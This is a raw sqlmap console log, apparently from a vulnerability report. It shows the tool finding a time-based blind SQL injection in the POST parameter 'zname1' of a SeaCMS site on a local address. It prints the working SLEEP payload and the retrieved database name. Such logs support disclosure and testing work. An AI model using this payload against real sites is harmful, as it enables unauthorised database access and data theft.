 管理员: C:\Windows\System32
[11:08:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:08:42] [INFO] testing 'Generic inline queries'
[11:08:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:08:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:08:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:08:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[11:08:45] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
[11:08:48] [WARNING] POST parameter 'zid1' does not seem to be injectable
[11:08:48] [WARNING] POST parameter 'zname1' does not appear to be dynamic
[11:08:48] [WARNING] heuristic (basic) test shows that POST parameter 'zname1' might not be injectable
[11:08:48] [INFO] testing for SQL injection on POST parameter 'zname1'
[11:08:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:08:48] [WARNING] reflective value(s) found and filtering out
[11:08:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:08:50] [INFO] testing 'Generic inline queries'
[11:08:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:08:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:09:01] [INFO] POST parameter 'zname1' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:09:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:09:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:09:04] [INFO] checking if the injection point on POST parameter 'zname1' is a false positive
POST parameter 'zname1' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: zname1 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: e_id[]=1&zid1=1&zname1=1' AND (SELECT 5847 FROM (SELECT(SLEEP(5)))sVpQ) AND 'UBTN'='UBTN&zapi1=1&zinfo1=%E6%9A%82%E6%97%A0%E6%8F%8F%E8%BF%B0&ztyp
e1=1
---
[11:09:19] [INFO] the back-end DBMS is MySQL
[11:09:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[11:09:20] [INFO] fetching current database
[11:09:20] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:09:35] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[11:09:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[11:09:52] [WARNING] your sqlmap version is outdated